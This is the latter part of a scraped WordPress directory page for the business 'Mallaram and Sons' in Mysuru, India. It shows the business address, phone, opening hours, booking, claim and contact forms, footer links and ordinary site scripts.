                                <img class="loadinerSearch" width="100px" alt="image" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/ajax-load.gif">
                            </p>
                                                <input type="hidden" name="errormessage" value="Please fill Email, Title, Description and Rating">
                    </div>

                    </form>

        </div>











                    </div>
                    <div class="col-md-4 sidebar-top0">
                        <div class="lp-sidebar listing-page-sidebar">
                                                        <div class="lp-widget lp-widget-top">
                                	<span class="singlebigmaptrigger" data-lat="12.3696596" data-lan="76.5951401"></span>
    <div id="singlepostmap" class="singlemap lp-widget-inner-wrap" data-lat="12.3696596" data-lan="76.5951401" data-pinicon="http://urbanclick.in/wp-content/uploads/2022/03/pin-4.png"></div>
    <ul class="widget-social-icons">
                    <li>
                <p>
                    <span class="social-icon">
                        <img alt="image" src="[data-uri]">
                    </span>
                    <span id="lp-respo-direc">Mysure, Emerald Enclave, Hebbal Industrial Estate, Hebbal, Mysuru, Karnataka, India</span>
                </p>
                <a class="addr-margin" href="https://www.google.com/maps?daddr=12.3696596,76.5951401" target="_blank">Get Directions</a>
            </li>
                        <li class="lp-listing-phone">
                <span class="social-icon">
                    <img alt="image" src="[data-uri]">
                </span>
                <a data-lpid="45675" class="phone-link" href="tel:9880743549">9880743549</a>
            </li>
                </ul><div class="code-overlay"></div><div class="tab-pane" id="offers_deals">
    </div>    <div class="lp-listing-timings lp-widget-inner-wrap">
            <!-- <h2>Opening Hours</h2> -->
    <div class="lp-today-timing"><strong><img class="icon icons8-todayTime" src="[data-uri]" alt="todayTime"> Today</strong><span class="lp-timing-status status-close">Closed Now!</span><span class="lp-timings">09:00 AM - 05:00 PM</span></div><ul class="lp-today-timing all-days-timings"><li class="clearfix"><strong>Monday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Tuesday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Wednesday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Thursday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Friday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li></ul><a data-contract="Contract" data-expand="Expand" href="#" class="toggle-all-days"><i class="fa fa-plus" aria-hidden="true"></i> Expand</a>    </div>
    
<div class="clearfix"></div>
<div class="lp-booking-section pos-relative">
    <i class="fa fa-angle-up lp-booking-section-slide-up"></i>
    <div class="lp-booking-section-list">
        <p class="lp-booking-section-top-month">January, 2026</p>
        <div class="date-slider">
            <div class="pos-relative">
                <span class="booking-slider-arrow-left" data-lid="45675"
                      data-target="1768946168"><i class="fa fa-angle-left"
                                                                          aria-hidden="true"></i></span>
                <p class="lp-booking-section-month-date"
                   data-bcd="1769040000">21</p>
                <span class="booking-slider-arrow-right" data-lid="45675"
                      data-target="1769118968"><i class="fa fa-angle-right"
                                                                          aria-hidden="true"></i></span>
            </div>
        </div>
        <p class="lp-booking-section-top-day-name">
            Thursday        </p>
        <div class="lp-booking-slots-outer-wrap">
            <ul class="available-booking-slots lp-booking-section-time-pill-container">Closed Now</ul>        </div>
    </div>

    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
    <div class="clearfix"></div>
    <div id="calendar" data-lid="45675">
        <div id="booking-calendar-select-date"></div>
    </div>
    <div class="clearfix"></div>
    <div class="lp-booking-section-footer">


                <span class="lp-booking-section-footer-timezone">Timezone: Asia/Kolkata </span>
        <span class="lp-booking-section-footer-view-switch">Switch to <i
                    class="fa fa-calendar-o" aria-hidden="true"></i> </span>
    </div>
</div>
<div class="clearfix"></div>
<div class="lp-booking-form-container" data-lid="45675">
    <div class="lp-booking-form-wrapper">
        <input type="hidden" id="lp-booking-slot-str" value="">
        <input type="hidden" id="lp-booking-slot-date" value="">
        <input type="hidden" id="lp-booking-slot-str-end" value="">
        <p class="lp-form-booking-date">August 26,2019</p>
        <ul class="lp-form-booking-detail">
            <li class="lp-form-booking-detail-day">Tuesday</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-time">9:00am - 10:00am</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-author-name"> bhadram </li>
        </ul>
        <div class="lp-booking-form">
                        <input value="" type="text"
                   placeholder="First Name"
                   class="lp-booking-form-input lp-booking-client-first-name" name="">
            <input value="" type="text"
                   placeholder="Last Name"
                   class="lp-booking-form-input lp-booking-client-last-name" name="">
            <input value="" type="text"
                   placeholder="Email"
                   class="lp-booking-form-input lp-booking-client-email" name="email">
            <input value="" type="text"
                   placeholder="Phone"
                   class="lp-booking-form-input lp-booking-client-phone" name="phone">
            <textarea class="lp-booking-form-input lp-booking-client-comment"
                      placeholder="Comment"></textarea>

            
            <button type="submit" class="lp-booking-form-input-confirm" disabled>
                book it            </button>
            <span class="lp-booking-form-caption"><i class="fa fa-info-circle"
                                                     aria-hidden="true"></i>Appointment confirmation email will be sent upon approval.</span>
        </div>
    </div>
    <div class="booking-form-close">
        <i class="fa fa-times" aria-hidden="true"></i>
    </div>
    <div class="lp-booking-send-request">
        <i class="fa fa-calendar-check-o lp-booking-send-request-success"></i>
        <p class="lp-booking-send-request-success-caption">Awesome Job!</p>
        <p class="lp-booking-send-request-success-info">We have received your appointment and will send you a confirmation to your provided email upon approval.</p>
        <div class="booking-form-close">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <div class="booking-loader">
            <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
        </div>
    </div>
    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
</div>

<div class="clearfix"></div>
<div class="lp-listing-price-range lp-widget-inner-wrap">
	                <p>
            <span><img class="icon icons8-building" src="[data-uri]" alt="building"> Own or work here?</span>
                            <a class="md-trigger claimformtrigger2" data-modal="modal-2">Claim Now!</a>
                <a class="claimformtrigger md-trigger" data-modal="modal-2">Claim Now!</a>
                        </p>
                    <div class="md-modal md-effect-3 single-page-popup planclaim-page-popup planclaim-page-popup-st" id="modal-2">
        <div class="md-content claimform-box">
            <!-- <h3> ( MALLARAM AND SONS )</h3> -->

            <form class="form-horizontal lp-form-planclaim-st"  method="post" id="claimform" enctype="multipart/form-data">

                <div class="col-md-6 col-xs-12 padding-0 leftside">
                    <div class="claim-details insidewrp">
                        
                        <h2>
                            Claiming your business Listing                        </h2>
                        <div class="">
                            <input type="hidden" class="form-control" name="post_title" value="MALLARAM AND SONS">
                            <input type="hidden" class="form-control" name="post_url" value="https://urbanclick.in/listing/mallaram-and-sons/">
                            <input type="hidden" class="form-control" name="post_id" value="45675">
                        </div>
                        <div class="row">
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>First<span>*</span>
                                        <input required type="text" name="firstname" id="fullname" placeholder="First Name">
                                    </label>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>Last<span>*</span>
                                        <input required type="text" name="lastname" id="lastname" placeholder="Last Name">
                                    </label>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Business E-Mail<span>*
								<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your business email which will be use for claim procedure.</p>
									</div>
								</div>
							</span>
                                <input required type="email" name="bemail" id="bemail" placeholder="Business Email">
                            </label>
                        </div>




                        <div class="form-group">
                            <label>Phone<span>*</span>
                                <input required type="text" name="phone" id="phoneClaim" placeholder="111-111-234">
                            </label>
                        </div>

                        <div class="form-group">
                            <label class="lp-cl-image-label">Verfication Details                                <span>*<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your verification details which will be used for claim procedure.</p>
									</div>
								</div></span>
                            </label>
                            <div class="claim_file-btn-wrapper">
								<label for="my_file" class="custom-file-upload">
									<i class="fa fa-paperclip"></i> Attach File								</label>
								<input id="my_file" name="claim_attachment" type="file" style="display:none;">
							</div>
                            <textarea class="form-control textarea1" rows="5" name="message" id="message" placeholder="Detail description about your listing" required></textarea>
                        </div>


                                                    <!--signup-->
                            <div class="signin-singup-section claim_signup">
                                <div class="form-group">
                                    <label><h6 class="newuserlabel">NEW USER? TO SIGNUP ENTER AN EMAIL</h6>
                                        <input  type="email" name="claim_new_user_email" id="claim_new_user_email" placeholder="johndoe@mail.com">
                                    </label>
                                </div>
                            </div>

                            <!--signin-->

                            <div class="signin-singup-section claim_signin">
                                <div class="row">


                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>USERNAME OR EMAIL<span>*</span>
                                                <input type="text" name="claim_username" id="claim_username" placeholder="Username">
                                            </label>
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>PASSWORD<span>*</span>
                                                <input type="password" name="claim_userpass" id="claim_userpass" placeholder="PASSWORD">
                                            </label>
                                        </div>
                                    </div>


                                </div>
                            </div>

                            <div class="checkbox singincheckboxx">
                                <div class="form-group lp-claim-form-check-circle-new">
                                    <label class="lp-signin-on-claim" for="lp-signin-on-claim"><input type="checkbox" id="lp-signin-on-claim" name="lp-signin-on-claim" value=""><span class="lp-new-checkbox-style"></span><span class="lp-new-checkbox-style2">Returning user? Check this box to Sign in</span></label>
                                </div>
                            </div>

                                                        <div class="form-group mr-bottom-0">
                                <input type="submit" disabled value="Claim your business now!" class="lp-review-btn btn-second-hover">
                                <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                            </div>
                            
                        <p class="claim_shield"><i class="fa fa-shield" aria-hidden="true"></i> Claim request is processed after verification..</p>
                    </div>

                    <div class="statuss text-center" style="display: none;">
                        <img src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/claimsuccess.png" alt="image"/>
                        <div class="text-center lp-claim-cuccess">
                        </div>
                        <a href="https://urbanclick.in/listing-author/" class="lp-claim-cuccess-return">Return to Dashboard</a>
                    </div>

                </div>

                <div class="col-md-6 col-xs-12 padding-0 claim_formbgimage rightside" style="background: url('http://urbanclick.in/wp-content/uploads/2022/03/claim1-4.jpg') no-repeat">
					<div class="rightside-overlay"></div>
                    <div class="topwrap">
                        <img alt="image" src="http://urbanclick.in/wp-content/uploads/2022/03/claimtop-4.png" class="img-responsive center-block">
                    </div>
                    <div class="claim-text">

                        <div class="claim-detailstext">
                                                            <div class="claim_slider">
                                                                            <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                                <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                        </div>
                                
                        </div>
                    </div>

                </div>
            </form>
            <a class="md-close lp-click-zindex"><i class="fa fa-close"></i></a>
        </div>
    </div>
<!-- Popup Close -->
<div class="md-overlay md-close lp-click-zindex"></div>
<input type="hidden" value="false" id="textforjq">
</div>            <style>
                .range-wraper{
                    position: relative;
                }
                .range-wraper .range-c{
                    position: absolute;
                    width: 100px;
                    text-align: center;
                    left: 50%;
                    margin-left: -50px;
                    bottom: -5px;
                }
                .range-wraper input{
                    display: inline-block;
                    width: 76%;
                }
                .range-wraper span{
                    display: inline-block;
                }
            </style>
            <script type="text/javascript">
                jQuery(document).ready(function () {
                    if( jQuery('.range-wraper').length != 0 )
                    {
                        jQuery('.range-wraper').each(function (index) {
                            var $this   =   jQuery(this),
                                inputT  =   $this.find('input'),
                                rangeT  =   $this.find('.range-c');

                            jQuery(this).on('change', function () {
                                //alert(jQuery(this).val());
                            });
                        });
                    }
                });
            </script>
                        
            
                        <div class="lp-listing-leadform lp-widget-inner-wrap">
                <h4>Contact with business owner</h4>
                <div class="lp-listing-leadform-inner">

                    <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="form-horizontal hidding-form-feilds margin-top-20"  method="post" id="contactOwner">

                                                <div class="lp-leadform-customizer-st3">
                                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="name7" id="name7" placeholder="Name:">
            <span id="name7"></span>
        </div>
                 <div class="form-group form-group-icon">
                         <i class="fa fa-envelope" aria-hidden="true"></i>
            <input type="email" class="form-control myclass " name="email7" id="email7" placeholder="Email:">
        </div>
                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="phone7" id="phone7" placeholder="Phone:">
            <span id="phone7"></span>
        </div>
                <div class="form-group">
                        <textarea class="form-control  myclass" rows="5" name="message7" id="message7" placeholder="Message:"></textarea>
        </div>
                                </div>
                        
                                                    <div class="form-group margin-bottom-0 pos-relative">
                                <input type="submit" value="Send" class="lp-review-btn btn-second-hover">
                                <input type="hidden" value="45675" name="post_id">
                                <input type="hidden" value="abcede@gmail.com"
                                       name="author_email">
                                <input type="hidden" value="3" name="author_id">
                                <i class="lp-search-icon fa fa-send"></i>
                            </div>
                            
                    </form>
                    <!--start lead form success msg section-->
                    <div class="lp-lead-success-msg-outer">
                        <div class="lp-lead-success-msg">
                            <p><img src="[data-uri]">Your request has been submitted successfully.</p>
                        </div>
                        <span class="lp-cross-suces-layout"><i class="fa fa-times" aria-hidden="true"></i></span>
                    </div>
                    <!--end lead form success msg section-->
                </div>
            </div>
            
            <div class="widget-box viewed-listing widget_listingpro_ads_widget" id="listingpro_ads_widget-2"><h2>Ads</h2>	           <div class="lp-listings-widget listing-second-view">
           <div class="listing-post clearfix">
	   			
				   </div>
            </div>
			</div>                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </section>
        
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3009" class="elementor elementor-3009">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3c666ef1 elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="3c666ef1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1198ab9c" data-id="1198ab9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-223b7023 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="223b7023" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b5a1add" data-id="6b5a1add" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56a0307e elementor-widget elementor-widget-image" data-id="56a0307e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="50" height="50" src="https://urbanclick.in/wp-content/uploads/2022/11/uc.png" class="attachment-large size-large wp-image-4148" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c7346a6 elementor-widget elementor-widget-heading" data-id="4c7346a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-medium">Your Search Made Easy</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3578d8f5 e-grid-align-mobile-center elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3578d8f5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aa0740" href="https://www.facebook.com/srinathbhadram/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e86fd4" href="https://www.linkedin.com/in/msmedigitalmarketingservices/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5503e67" href="https://www.instagram.com/srinath7411/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-6efc7c4" href="https://in.pinterest.com/bhadram123/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5abdf1ab" data-id="5abdf1ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21d2f0e6 elementor-widget elementor-widget-heading" data-id="21d2f0e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-786f9f46 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="786f9f46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-check"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-address-book"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/careers/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-users"></i>						</span>
										<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c36a886" data-id="7c36a886" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77615762 elementor-widget elementor-widget-heading" data-id="77615762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-40085c56 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40085c56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/privacy-policy-disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-lock"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-question-circle"></i>						</span>
										<span class="elementor-icon-list-text">Terms &amp; Conditons</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4662b9d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4662b9d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-17536f7e" data-id="17536f7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-786f48a0 elementor-widget elementor-widget-heading" data-id="786f48a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Copyrights © 2022 URBANCLICK.IN | Designed By <a>MSME digital marketing services</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e1a70b2" data-id="e1a70b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d8bc86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d8bc86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67032e3" data-id="67032e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6bb19a elementor-widget elementor-widget-image" data-id="c6bb19a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="900" height="600" src="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg" class="attachment-large size-large wp-image-4033" alt="urbaknclick.in" srcset="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg 1024w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-300x200.jpg 300w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-768x512.jpg 768w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1536x1024.jpg 1536w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-287x190.jpg 287w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady.jpg 2048w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/listingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	jQuery(document).ready(function(){
jQuery(".new-img").hover(function(){
   jQuery(this).siblings(".blackoverlay").addClass('hover');
 
}, function(){
   jQuery(".blackoverlay").removeClass('hover');
});
	});

	jQuery(document).ready(function() {
                    jQuery(window).scroll(function() {
                        var sticky = jQuery('.pos-relative header')
                          , scroll = jQuery(window).scrollTop();

                        if (scroll >= 100) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        } else {
                           sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    });
                });
	
	//for footer banner
	jQuery(document).ready(function() {
		jQuery(".elementor-639 .elementor-element.elementor-element-c8453ea .elementor-widget-container").append('<div style="" class="footer-banner"><h3>Accelerate Your Business Now</h3><p>Listing Management services to acheive total local domination.</p> <a href="https://urbanclick.in/submit-listing/"> <button> Add Listing</button></a></div>');
		
		//to show icons
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		
		//to wrap
jQuery('.lp-listing-bottom > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	});
		
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
	jQuery(document).on("change", ".content-grids", function(){
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
			jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
});
		
		//to add illustration
		jQuery(".page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/undraw_join_re_w1lh.svg">');
		
		//footer
		jQuery(".elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title").html('Copyrights © 2023 URBANCLICK.IN  <a style=" color: yellow;" href="https://www.msmedigitalmarketing.com/" target="_Blank">Designed By: MSME digital marketing services</a>');
		
		
	});
	
	//jqury hover load icons fumction {
		
 		jQuery('body').hover(function() {
			jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
				jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    					jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
				}); 
 			});
	
		//to make categories clickable
		jQuery(document).ready(function(){

    jQuery(".page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top").click(function(){
      window.location=jQuery(this).find("a").attr("href"); return false;
		
		
		
    });

});
	
	//for modal -2 
	jQuery('a[data-modal=modal-2]').click(function(){
    	jQuery("html").css("overflow","hidden");
	});
	jQuery('#modal-2 i.fa.fa-close').click(function(){
    	jQuery("html").css("overflow","auto");
	});
    

		//To change default location
		jQuery('#searchlocation').val('614'); // Select the option with a value of 'US'
		jQuery('#searchlocation').trigger('change'); //to let others know value has changed

	//for popu-up-ad
	jQuery(document).ready(function(){
	jQuery('.elementor-element-dfcd30d img').addClass("pop-up1");
	});
	
	jQuery(document).ready(function(){
	//for categoreis start 
	var c = jQuery('.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12').map(function() {
    var a =  jQuery(this).find('h3').html(); 
    var result1 = a.replace(/\n/g, ''); 
    var result2 = a.replace(/\t/g, '') ;
	var result3 = result2.replaceAll('\n', '')
	jQuery('.categorysection').append(result3); return result3;
  	});
	//jQuery('.categories .lp-section-content-container').before(c)
	//for categori end
	
		//check if cuurent browser is firefox or not
		if (navigator.userAgent.indexOf("Firefox") != -1) {
 			jQuery('body').addClass('firefox');
 		}
	
	});
	
</script>

    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<script type="text/javascript" id="listingpro-submit-listing-js-extra">
/* <![CDATA[ */
var ajax_listingpro_submit_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/submit-listing.js?ver=6.8.3" id="listingpro-submit-listing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/moment.js?ver=6.8.3" id="bootstrap-moment-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/bootstrap-datetimepicker.min.js?ver=6.8.3" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.8.3" id="lpAutoPlaces-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
